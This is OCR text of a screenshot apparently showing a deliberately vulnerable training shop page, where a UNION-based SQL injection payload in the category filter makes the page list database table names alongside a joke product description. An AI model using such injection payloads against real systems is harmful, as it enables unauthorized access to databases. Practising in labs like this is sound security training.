 WE LIKE TO
SHOP
Pets' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info